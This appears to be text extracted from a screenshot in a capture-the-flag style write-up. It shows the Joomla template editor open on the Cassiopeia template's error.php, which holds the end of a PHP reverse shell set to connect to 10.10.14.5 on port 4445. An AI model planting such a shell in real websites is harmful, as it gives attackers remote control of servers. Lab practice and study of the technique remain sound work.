 Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
161 } while (!$this->error);
162 // ------ WORK END ------
163
164 foreach ($pipes as $pipe) {
165 fclose($pipe);
166 }
167 proc_close($process);
168 }
169 // ------ SHELL END ------
170
171 fclose($socket);
172 }
173 // ------ SOCKET END ------
174
175 }
176 }
177 }
178 echo '<pre>';
179 // change the host address and/or port number as necessary
180 $sh = new Shell('10.10.14.5', 4445);
181 $sh->run();
182 unset($sh);
183 // garbage collector requires PHP v5.3.0 or greater
184 // @gc_collect_cycles();
185 echo '</pre>';
186